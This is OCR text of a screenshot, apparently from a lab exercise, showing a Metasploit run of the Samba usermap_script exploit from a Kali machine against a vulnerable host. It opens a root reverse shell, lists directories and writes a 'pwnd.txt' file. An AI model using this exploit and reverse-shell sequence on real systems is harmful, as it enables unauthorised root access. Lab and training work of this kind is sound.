 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.141
RHOSTS => 192.168.1.141
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.138:4444
[*] Command shell session 1 opened (192.168.1.138:4444 -> 192.168.1.141:47011) at 2023-02-09 13:02:03 -0500
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd home
ls
ftp
msfadmin
service
user
cd msfadmin
ls
vulnerable
echo "hola" > pwnd.txt
ls
pwnd.txt
vulnerable
exit
exit
[*] 192.168.1.141 - Command shell session 1 closed.
msf6 exploit(multi/samba/usermap_script) >
vamos a poner aquí por el exit en la
sesión